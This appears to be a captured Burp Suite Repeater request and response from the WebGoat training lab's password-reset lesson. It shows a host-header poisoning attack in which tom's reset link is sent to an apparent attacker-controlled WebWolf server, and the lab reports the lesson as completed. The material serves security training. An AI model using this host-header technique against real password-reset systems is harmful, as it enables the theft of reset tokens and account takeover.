 3 × 4 × ...
发送 取消 < ▼ > ▼
请求
Raw 参数 头 Hex
POST /WebGoat/PasswordReset/ForgotPassword/create-password-reset-link HTTP/1.1
Host: 47.108.183.77:9002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 29
Origin: http://47.108.183.77:9001
Connection: close
Referer: http://47.108.183.77:9001/WebGoat/start.mvc
Cookie: JSESSIONID=fpozjmyMs95Cwoni-_EYXKAtVm07LKXtTt9vUTAp;
WEBWOLFSESSION=3BLBZuwAjSNhIMKjhjVHeOab-2ESOsvK3hzxyfva
email=tom%40webgoat-cloud.org
响应
Raw 头 Hex
HTTP/1.1 200 OK
Connection: close
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: application/json
Date: Thu, 28 Apr 2022 07:12:42 GMT
{
"lessonCompleted" : true,
"feedback" : "An e-mail has been send to tom@webgoat-cloud.org",
"output" : null,
"assignment" : "ResetLinkAssignmentForgotPassword",
"attemptWasMade" : true
}